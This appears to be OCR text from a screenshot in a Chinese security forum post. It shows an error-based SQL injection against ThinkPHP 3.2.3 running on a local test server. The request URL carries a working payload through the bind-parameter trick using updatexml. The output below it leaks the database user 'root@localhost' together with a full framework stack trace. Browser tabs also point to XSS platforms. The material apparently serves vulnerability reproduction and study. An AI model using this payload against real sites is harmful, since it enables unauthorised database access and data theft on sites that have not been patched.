 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?id[0]=bind&id[1]=0 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))&username=fanxing
信息收集 7师傅 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `tp_user` SET `username`=
`id` = 'fanxing' and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(237): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(906): Think\Db\Driver->execute('UPDATE `tp_user...', false)
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(451): Think\Db\Driver->update(Array, Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(16): Think\Model->save(Array)
#5 [internal function]: Home\Controller\IndexController->getuser()
春秋 社区
bbs.ichunqiu.com